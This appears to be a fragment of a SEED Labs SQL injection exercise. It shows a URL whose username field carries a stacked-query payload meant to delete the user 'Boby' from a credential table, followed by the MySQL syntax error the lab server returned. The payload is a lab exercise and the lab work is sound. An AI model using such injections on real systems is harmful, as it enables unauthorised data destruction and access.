 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%3B+delete+from+credential+where+name+%3D+'Boby'+%23'&Password=
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'delete from credential where name
= 'Boby' #'' and Password='da39a3ee5e6b4b0d325' at line 3]\n